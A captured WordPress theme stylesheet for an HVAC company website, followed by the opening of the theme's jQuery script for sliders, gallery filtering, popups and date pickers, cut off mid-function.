  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group textarea:focus {
  border-color: #d63343;
}

.contact_us_form .form-group .submit_btn {
  padding: 0 28px;
  line-height: 44px;
}

.map_area {
  padding-bottom: 135px;
}

.map_area .mapBox2 {
  min-height: 425px;
}

/* End Contact Area css
============================================================================================ */
/* Faq Area css
============================================================================================ */

.faq_area .main_title h2 {
  font-size: 32px;
}

.faq_title h3 {
  color: #051d3e;
  font-size: 32px;
  position: relative;
  margin-bottom: 65px;
}

.faq_title h3:before {
  content: "";
  width: 40px;
  height: 2px;
  background: #adadad;
  position: absolute;
  left: 0;
  bottom: -12px;
}

.faq_title h3 span {
  font-family: "Playfair Display", serif;
  font-style: italic;
}

.faq_inner #accordionExample {
  padding-right: 65px;
}

.faq_inner .accordion .card {
  border: none;
  margin-top: 46px;
}

.faq_inner .accordion .card .card-header {
  border: none;
  padding: 0;
  background: transparent !important;
}

.faq_inner .accordion .card .card-header button {
  padding: 0;
  font-size: 20px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #000;
  text-align: left;
  padding-left: 28px;
  padding-right: 20px;
  text-decoration: none;
  border: none;
}

.faq_inner .accordion .card .card-header button i {
  position: absolute;
  left: 0;
  top: 1px;
  font-style: normal;
  display: none;
}

.faq_inner .accordion .card .card-header button i + i {
  display: inline-block;
}

.faq_inner .accordion .card .card-header button.collapsed i {
  display: inline-block;
}

.faq_inner .accordion .card .card-header button.collapsed i + i {
  display: none;
}

.faq_inner .accordion .card .card-body {
  padding: 15px 20px 0 28px;
}

.faq_inner .accordion .card:first-child {
  margin-top: 0;
}

.question_form_area {
  background: #072d5b;
  padding-bottom: 120px;
}

.question_form_area h3 {
  color: #fff;
  margin-bottom: 45px;
  font-size: 32px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  display: inline-block;
}

.question_form_area h3:before {
  content: "";
  position: absolute;
  right: -80px;
  bottom: 7px;
  width: 40px;
  height: 2px;
  background: #fff;
}

.question_form_area .contact_us_form .form-group {
  margin-bottom: 25px;
}

.question_form_area .contact_us_form .form-group:last-child {
  margin-bottom: 0;
}

.question_form_area .contact_us_form .form-group input:not(.submit_btn) {
  background: transparent;
  border: none;
  border-bottom: 1px solid #335176;
  padding: 0;
  height: 62px;
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group input.placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group textarea {
  background: transparent;
  border: none;
  border-bottom: 1px solid #335176;
  padding: 15px 0;
  height: 160px;
}

.question_form_area .contact_us_form .form-group textarea.placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group textarea:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group textarea::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.question_form_area .contact_us_form .form-group textarea::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

/* End Faq Area css
============================================================================================ */
/* Appiontment Area css
============================================================================================ */
.ap_title {
  margin-top: 0;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
  color: #242424;
  line-height: 1.2;
  letter-spacing: 0.3px;
  font-size: 16px;
}

.ap_title span {
  color: #d63343;
}

.appointment_inner > .row {
  margin-bottom: 0;
}

/*
.appointment_inner div:not(.nice_select) {
  margin-bottom: 20px;
}
*/

.appointment_inner .col-lg-9 {
  margin-bottom: 0;
}

.appointment_inner .appointment-form {
  background: #f0f0f0;
  padding: 60px 40px;
}

.appointment_inner .appointment-form .submit_btn {
  margin-top: 30px;
  padding: 0 35px;
}

.appointment_inner .service_chose {
  width: 100%;
  display: inline-block;
}

.appointment_inner .service_chose .ga-radio {
  display: none;
}

.appointment_inner .service_chose .ga-radio + label {
  float: left;
  font: 400 15px/26px "Open Sans", sans-serif;
  letter-spacing: 0.3px;
  color: #898989;
  padding-left: 30px;
  background: url(../images/icon/check-box.jpg) no-repeat scroll left 8px;
  margin: 0 30px 0 0;
  max-width: 630px;
  cursor: pointer;
}

.appointment_inner .service_chose .ga-radio:checked + label {
  background-image: url(../images/icon/check-box-checked.jpg);
}

.appointment_inner .day_select {
  width: 100%;
}

.appointment_inner .day_select .nice_select {
  width: 100%;
  border-radius: 0;
}

.appointment_inner .day_select .nice_select .list {
  max-height: 400px;
  overflow-y: scroll;
  width: 100%;
  border-radius: 0;
}

.appointment_inner .time_sl {
  display: block;
}

.appointment_inner .time_sl .nice_select {
  width: 200px;
  border-radius: 0;
}

.appointment_inner .time_sl .nice_select .list {
  max-height: 400px;
  overflow-y: scroll;
  width: 100%;
  border-radius: 0;
}

.appointment_inner .form_box_1 {
  width: 100%;
  margin: 0;
}

.form-group {
  margin-bottom: 30px;
}

.appointment_inner .form_box_1 .form-group {
  padding-left: 0;
  padding-right: 0;
}

.appointment_inner .form_box_1 .form-group input:not(.submit_btn) {
  height: 50px;
  border-radius: 0;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 15px;
  color: #797979;
  font-family: "Open Sans", sans-serif;
  border: solid 1px #e8e8e8;
}

.appointment_inner .form_box_1 .form-group textarea.placeholder,
.appointment_inner .form_box_1 .form-group textarea:-moz-placeholder,
.appointment_inner .form_box_1 .form-group textarea::-moz-placeholder,
.appointment_inner .form_box_1 .form-group textarea::-webkit-input-placeholder,
.appointment_inner .form_box_1 .form-group input.placeholder,
.appointment_inner .form_box_1 .form-group input:-moz-placeholder,
.appointment_inner .form_box_1 .form-group input::-moz-placeholder,
.appointment_inner .form_box_1 .form-group input::-webkit-input-placeholder {
  font-size: 15px;
  color: #797979;
  font-family: "Open Sans", sans-serif;
}

.appointment_inner .form_box_1 .form-group input + input {
  margin-top: 20px;
}

.appointment_inner .form_box_1 .form-group textarea {
  height: 200px;
  border-radius: 0;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 15px;
  color: #797979;
  font-family: "Open Sans", sans-serif;
  resize: none;
  border: solid 1px #e8e8e8;
}
span.wpcf7-list-item{
    display: inline-block;
    margin: 0 12px 0 0;
}
span.wpcf7-list-item input[type='checkbox']{
    margin: 0 12px 0 0;
}
span.wpcf7-list-item-label{
  font-size: 15px;
}
/* End Appiontment Area css
============================================================================================ */
/* Contact Success and error Area css
============================================================================================ */
.modal-message .modal-dialog {
  position: absolute;
  top: 36%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%) !important;
  -ms-transform: translateX(-50%) translateY(-50%) !important;
  transform: translateX(-50%) translateY(-50%) !important;
  margin: 0;
  max-width: 500px;
  width: 100%;
}

.modal-message .modal-dialog .modal-content {
  border: none;
}

.modal-message .modal-dialog .modal-content .modal-header {
  text-align: center;
  display: block;
  border-bottom: none;
  padding-top: 50px;
  padding-bottom: 50px;
}

.modal-message .modal-dialog .modal-content .modal-header .close {
  position: absolute;
  right: -15px;
  top: -15px;
  padding: 0;
  color: #fff;
  opacity: 1;
  cursor: pointer;
}

.modal-message .modal-dialog .modal-content .modal-header h2 {
  display: block;
  text-align: center;
  color: #d63343;
  padding-bottom: 5px;
  font-family: "Playfair Display", serif;
}

.modal-message .modal-dialog .modal-content .modal-header p {
  display: block;
}

/* End Contact Success and error Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Gallery Area css
============================================================================================ */
.gallery_area {
  padding-bottom: 140px;
}

.gallery_area.blue_gallery {
  padding-bottom: 100px;
  background: #0e2a4e;
}

.gallery_area.blue_gallery .isotopebutton-group{
  padding: 8px 0;
}

.gallery_area.blue_gallery .single_title {
  margin-bottom: 0;
  margin-bottom: 45px;
}

.gallery_area.blue_gallery .single_title h2 {
  font-size: 34px;
}

.gallery_area.blue_gallery .g_fillter {
  background: transparent;
  margin-bottom: 0;
}

.gallery_area.blue_gallery .g_fillter .nav li {
  color: #fff;
}

.gallery_area.blue_gallery .g_fillter .nav li:before {
  background: #fff;
}

.g_fillter {
  background: #f3f3f6;
  margin-bottom: 50px;
}

.g_fillter .nav {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.g_fillter .nav li {
  margin-right: 30px;
}

.g_fillter .nav li:last-child {
  margin-right: 0;
}

.g_fillter .nav li {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #242424;
  position: relative;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.g_fillter .nav li:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  height: 1px;
  width: 100%;
  background: #2760ca;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.g_fillter .nav li.is-checked, .g_fillter .nav li:hover, .g_fillter .nav li.active {
  color: #2760ca;
}

.g_fillter .nav li.is-checked:before, .g_fillter .nav li:hover:before, .g_fillter .nav li.active:before {
  opacity: 1;
}

.gallery_inner {
  margin-bottom: -30px;
}

.gallery_item {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
}

.gallery_item a {
  display: block;
  position: relative;
  overflow: hidden;
  z-index: 3;
}

.gallery_item a img {
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  margin-bottom: 0;
}

.hentry  .gallery_item a img.wp-post-image {
  margin-bottom: 0;
}

.gallery_item a:before {
  content: "";
  background: rgba(189, 36, 51, 0.89);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 1;
}

.gallery_item a i {
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(0, 0, 0, 0.27);
  height: 50px;
  width: 50px;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  line-height: 50px;
  margin-left: -25px;
  margin-top: -35px;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  opacity: 0;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  cursor: pointer;
  z-index: 2;
  border: 1px solid rgba(255, 255, 255, 0.27);
}

.gallery_item a h4 {
  position: absolute;
  left: 0;
  bottom: 30px;
  color: #fff;
  opacity: 0;
  font-size: 16px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  margin-bottom: 0;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  z-index: 2;
  padding-left: 70px;
}

.gallery_item a h4:before {
  content: "";
  width: 30px;
  height: 1px;
  position: absolute;
  left: 22px;
  background: #fff;
  bottom: 5px;
}

.gallery_item a:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

.gallery_item a:hover i {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.gallery_item a:hover h4 {
  opacity: 1;
}

.gallery_item a:hover:before {
  opacity: 1;
}

/* End Gallery Area css
============================================================================================ */
/* Home Gallery Area css
============================================================================================ */
.home_gallery_slider .gallery_item {
  margin-bottom: 0;
}

/* End Home Gallery Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Search Form Animation Area css
============================================================================================ */
.search_area {
  position: relative;
  max-width: 950px;
  margin: auto;
}

.search_area .search_box_inner {
  background: #f0f2f5;
  padding: 70px 60px 100px 60px;
  display: block;
  overflow: hidden;
  -webkit-box-shadow: 0 0 43px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 43px 0 rgba(0, 0, 0, 0.2);
  border-style: solid;
  border-width: 1px;
  border-color: #d7d9dd;
}

.search_area .search_box_inner h3 {
  padding-bottom: 40px;
  font-family: "Poppins", sans-serif;
  font-size: 32px;
  color: #051d3e;
  letter-spacing: .48px;
}

.search_area .search_box_inner .input-group {
  display: block;
  position: relative;
}

.search_area .search_box_inner .input-group input {
  background: transparent;
  border-radius: 0;
  outline: none;
  height: 50px;
  padding: 0;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #b9bec4;
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  width: 100%;
}

.search_area .search_box_inner .input-group input.placeholder {
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group input:-moz-placeholder {
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group input::-moz-placeholder {
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group input::-webkit-input-placeholder {
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group .input-group-btn {
  position: absolute;
  right: 5px;
  top: 12px;
  z-index: 4;
  display: none;
}

.search_area .search_box_inner .input-group .input-group-btn .btn-default {
  padding: 0;
  border: none;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: transparent;
  color: #666;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  letter-spacing: .28px;
}

.search_area .mfp-close {
  right: 0;
  color: #242424;
  opacity: 1;
}

/* Styles for dialog window */
#small-dialog {
  background: white;
  padding: 20px 30px;
  text-align: left;
  max-width: 400px;
  margin: 40px auto;
  position: relative;
}

/**
 * Fade-zoom animation for first dialog
 */
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/**
 * Fade-move animation for second dialog
 */
/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  transform: translateY(-20px) perspective(600px) rotateX(10deg);
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: translateY(0) perspective(600px) rotateX(0);
  -moz-transform: translateY(0) perspective(600px) rotateX(0);
  -ms-transform: translateY(0) perspective(600px) rotateX(0);
  -o-transform: translateY(0) perspective(600px) rotateX(0);
  transform: translateY(0) perspective(600px) rotateX(0);
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
  opacity: 0;
  -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
  opacity: 0;
}

/* End Search Form Animation Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Footer Area css
============================================================================================ */
.footer_widgets {
  background: #0b1529;
  padding-top: 70px;
  padding-bottom: 65px;
}

.f_title {
  margin-bottom: 20px;
}

.f_title h3 {
  margin-bottom: 0;
  color: #fff;
  font-size: 20px;
}

.contact_widget .footer_address p {
  color: #9ba8c0;
  font-size: 16px;
  line-height: 26px;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 6px;
}

.contact_widget .footer_address p a {
  font-size: 16px;
  line-height: 26px;
  font-family: "Open Sans", sans-serif;
  color: #9ba8c0;
}

.link_widget {
  margin-left: -25px;
  max-width: 360px;
}

.link_widget .nav {
  display: block;
  -webkit-columns: 2;
  columns: 2;
  margin-bottom: -7px;
    margin-left: 0;
}

.link_widget .nav li {
  margin-bottom: 7px;
}

.link_widget .nav li a {
  font-size: 16px;
  color: #9ba8c0;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.link_widget .nav li:hover a {
  color: #d63343;
}

.link_widget .nav li:last-child a {
  font-weight: bold;
  line-height: 20px;
  display: inline-block;
}

.payment_widget {
  margin-left: -42px;
}

.payment_widget .media .d-flex {
  padding-right: 30px;
}

.payment_widget .media .media-body {
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.payment_widget .media .media-body h4 {
  color: #fff;
  font-size: 24px;
  line-height: 34px;
  font-style: italic;
  margin-bottom: 0;
}

.payment_widget h5 {
  color: #fff;
  padding-left: 45px;
  margin-bottom: 0;
  margin-top: 50px;
  font-size: 20px;
}

.payment_widget h5 img {
  padding-left: 20px;
  display: inline-block;
}

.footer_copyright {
  background: #091222;
  padding: 28px 0;
  color: rgba(155, 168, 192, 0.5);
}

.footer_copyright .left p {
  margin-bottom: 0;
  font-size: 16px;
  color: rgba(155, 168, 192, 0.5);
  font-weight: normal;
}

.footer_copyright a,
.footer_copyright .left p a {
  color: rgba(155, 168, 192, 0.5);
}

.footer_copyright .right a {
  color: rgba(155, 168, 192, 0.5);
  padding-right: 20px;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.footer_copyright .right a:before {
  content: '|';
  position: absolute;
  right: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: rgba(155, 168, 192, 0.5);
}

.footer_copyright .right a:last-child {
  padding-right: 0;
}

.footer_copyright .right a:last-child:before {
  display: none;
}

.footer_copyright a:hover,
.footer_copyright .right a:hover {
  color: #d63343;
}

/* ---- Isotop button ---- */

.isotopebutton {
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    letter-spacing: .48px;
    color: #a0a0a0;
    position: relative;
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    cursor: pointer;
    display: inline-block;
    margin-right: 52px;
}

.isotopebutton:hover,
.isotopebutton:active,
.isotopebutton.is-checked {
  color: #ffb606;
}

/* ---- button-group ---- */
.isotopebutton-group {
    margin: 0 auto;
    text-align: center;
    padding: 25px 0;
}

/* ---- isotope ---- */

.isotopgrid {
    margin: 0 auto;
    max-width: 1140px;
}

/* clear fix */
.isotopgrid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .element-item ---- */

.element-item {
  position: relative;
  float: left;
  max-width: 370px;
  width: 80%;
  margin: 5px;
  padding: 8px;

}

.element-item > * {
  margin: 0;
  padding: 0;
}



@media screen and (max-width: 995px) {
    .element-item {
        width: 40%;
    }
    .isotopebutton-group {
        padding-bottom: 0;
    }
}
@media screen and (max-width: 767px) {
    .element-item {
        width: 40%;
    }
}

article.type-post.hentry .entry-header .entry-title{
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 12px;
}
.blv_cta-link {
    color: #fff;
    text-align: center;
    display: block;
    line-height: 50px;
    font-size: 20px;
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
.blv_cta-link:hover {
    opacity: .8;
    color: #fff;
}

/* adding menu active effects */
.main_menu .navbar .nav.navbar-nav li.menu-item.current_page_parent > a,
.main_menu .navbar .nav.navbar-nav li.menu-item.current_page_item > a{
	color: #73aeec;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li.current_page_item a,
.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li:hover a {
  color: #d63343;
  padding-left: 50px;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li.current_page_item a:before,
.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li:hover a:before {
  opacity: 1;
  width: 12px;
}


/* End Footer Area css
============================================================================================ */
/*---------------------------------------------------- */



--- FILE ---
content_type: application/javascript
request_url: https://beierheatingandair.com/wp-content/themes/airtech/assets/js/theme/theme.js
body_size: 2485
content:
;(function($){
    "use strict"
	
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

	var nav_offset_top = $('header').height() + 50;
    /*-------------------------------------------------------------------------------
	  Navbar 
	-------------------------------------------------------------------------------*/

	//* Navbar Fixed  
    function navbarFixed(){
        if ( $('.header_area').length ){ 
            $(window).scroll(function() {
                var scroll = $(window).scrollTop();

                if ( ! $("body").hasClass("no-sticky-m") ) {
                if ( scroll >= nav_offset_top && window.innerWidth > 991 ) {
                    $(".header_area").addClass("navbar_fixed");
                } else {
                    $(".header_area").removeClass("navbar_fixed");
                }
                }
            });
        };
    };
    navbarFixed();
	
	/*----------------------------------------------------*/
    /*  Menu Click js
    /*----------------------------------------------------*/
	function Menu_js(){
		if($('.submenu').length){
			$('.submenu > .dropdown-toggle').click(function() { var location = $(this).attr('href'); window.location.href = location; return false; });
		}
	}
	Menu_js();
	

	/*----------------------------------------------------*/
    /*  Client Slider
    /*----------------------------------------------------*/
    function client_slider(){
        if ( $('.client_slider').length ){
            $('.client_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 6,
                nav:false,
                autoplay: true,
                smartSpeed: 1500,
                dots:false,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    360: {
                        items: 2,
                    },
                    575: {
                        items: 3,
                    },
                    768: {
                        items: 4,
                    },
                    1024: {
                        items: 6,
                    }
                }
            })
        }
    }
    //client_slider();

	/*----------------------------------------------------*/
    /*  Testimonials Slider
    /*----------------------------------------------------*/
    function testimonials_slider(){
        if ( $('.c_testi_slider').length ){
            $('.c_testi_slider').owlCarousel({
                loop:true,
                margin: 0,
                items: 3,
                nav: false,
                autoplay: true,
                smartSpeed: 1500,
                dots:true, 
                responsiveClass: true,
				responsive: {
                    0: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    },
                }
            })
        }
    }
    //testimonials_slider();
	
	/*----------------------------------------------------*/
    /*  Testimonials Slider
    /*----------------------------------------------------*/
    function box_testi_slider(){
        if ( $('.box_testi_slider').length ){
            $('.box_testi_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 1,
                nav: false,
                autoplay: true,
                smartSpeed: 2000,
                dots:false, 
                responsiveClass: true,
            })
        }
    }
    //box_testi_slider();
	
	/*----------------------------------------------------*/
    /*  Service Slider
    /*----------------------------------------------------*/
    function service_slider(){
        if ( $('.service_slider').length ){
            $('.service_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 4,
                nav: false,
                autoplay: true,
                smartSpeed: 2000,
                dots:false, 
				navContainerClass: 'service_arrow',
                navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsiveClass: true,
				responsive: {
                    0: {
                        items: 1,
                    },
                    700: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    },
                    1192: {
                        items: 4,
                    }
                }
            })
        }
    }
    //service_slider();
	
	/*----------------------------------------------------*/
    /*  Gallery Slider
    /*----------------------------------------------------*/
    function home_gallery_slider(){
        if ( $('.home_gallery_slider').length ){
            $('.home_gallery_slider').owlCarousel({
                loop:true,
                margin: 0,
                items: 4,
                nav: false,
                autoplay: true,
                smartSpeed: 2000,
                dots:false, 
                responsiveClass: true,
				responsive: {
                    0: {
                        items: 1,
                    },
                    480: {
                        items: 2,
                    },
                    768: {
                        items: 3,
                    },
                    992: {
                        items: 4,
                    }
                }
            })
        }
    }
    //home_gallery_slider();

	/*----------------------------------------------------*/
    /*  Gallery One js
    /*----------------------------------------------------*/
	function gallery_isotope(){
		if ( $('.gallery_area').length ){
			
			// Activate isotope in container
            $(".gallery_inner").imagesLoaded( function() {
                $(".gallery_inner").isotope({
					layoutMode: 'fitRows',
					percentPosition:true,
					masonry: {
						columnWidth: 1,
					}            
                }); 
            }); 
			
			// Add isotope click function
			$(".g_fillter ul li").on('click',function(){
				$(".g_fillter ul li").removeClass("active");
				$(this).addClass("active");

				var selector = $(this).attr("data-filter");
                $(".gallery_inner").isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 450,
                        easing: "linear",
                        queue: false,
                    }
                });
				return false;
			});
		}
	}

	//gallery_isotope();
	
	/*----------------------------------------------------*/
    /*  Simple LightBox js
    /*----------------------------------------------------*/
	
	function aLightbox(){
		if($('.light').length){
			$('.imageGallery1 .light').simpleLightbox();
		}
	}
	aLightbox();
	
	/*----------------------------------------------------*/
    /* DateTimePicker js
    /*----------------------------------------------------*/
	function DateTimePicker(){
		if($('#datetimepicker3').length){
			$('#datetimepicker3').datetimepicker({
				format: 'LT'
			});
		}
	}
	DateTimePicker();
	
	/*----------------------------------------------------*/
    /*  DateTimePicker js
    /*----------------------------------------------------*/
	function DateTime(){
		if($('#datetimepicker4').length){
			$('#datetimepicker4').datetimepicker({
				format: 'L'
			});
		}
	}
	DateTime();
	
	/*----------------------------------------------------*/
    /*  Nice Select js
    /*----------------------------------------------------*/
	function nice_select(){
		if($('.nice_select').length){
			$('.nice_select').niceSelect();
		}
	}
	nice_select();
	$(document).ready(function() {

      $('select.orderby').niceSelect();
      /* add classes so that we can do fine tuning cuz of nice select */
      $('.woocommerce-result-count').addClass('nice_sel_on');

    });
	
	/*----------------------------------------------------*/
    /*  Video Popup js
    /*----------------------------------------------------*/
	function video_js(){
		if($('.popup-youtube, .popup-vimeo, .popup-gmaps').length){
			$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,

				fixedContentPos: false
			});
		}
	}
	video_js();
	
	/*----------------------------------------------------*/
    /*  Search Popup js
    /*----------------------------------------------------*/
	function popupAnimation(){
		if ( $('.popup-with-zoom-anim').length ){
			$(document).ready(function() {
				$('.popup-with-zoom-anim').magnificPopup({
					type: 'inline',

					fixedContentPos: false,
					fixedBgPos: true,

					overflowY: 'auto',

					closeBtnInside: true,
					preloader: false,

					midClick: true,
					removalDelay: 300,
					mainClass: 'my-mfp-zoom-in'
				});

				$('.popup-with-move-anim').magnificPopup({
					type: 'inline',

					fixedContentPos: false,
					fixedBgPos: true,

					overflowY: 'auto',

					closeBtnInside: true,
					preloader: false,

					midClick: true,
					removalDelay: 300,
					mainClass: 'my-mfp-slide-bottom'
				});
			});
		}
	}
	popupAnimation();
 //init Isotope
    $(window).load(function () {
        if ( $('.gallery_area').length ){
            $(".isotopgrid").imagesLoaded(function () {
                var $grid = $('.isotopgrid').isotope({
                    itemSelector: '.element-item',
                    layoutMode: 'masonry',
                     masonry: {
                     }
                });
                // bind filter button click
                $('.filters-button-group').on('click', '.isotopebutton', function () {
                    var filterValue = $(this).attr('data-filter');
                    // use filterFn if matches value
                    $grid.isotope({filter: filterValue});
                });
                // change is-checked class on buttons
                $('.isotopebutton-group').each(function (i, buttonGroup) {
